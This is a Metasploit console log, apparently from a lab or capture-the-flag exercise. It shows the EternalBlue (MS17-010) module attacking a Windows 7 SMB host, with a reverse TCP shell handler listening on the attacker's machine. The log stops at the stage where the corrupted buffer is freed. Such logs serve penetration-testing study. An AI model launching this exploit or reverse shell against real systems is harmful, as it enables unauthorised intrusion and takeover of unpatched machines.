 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.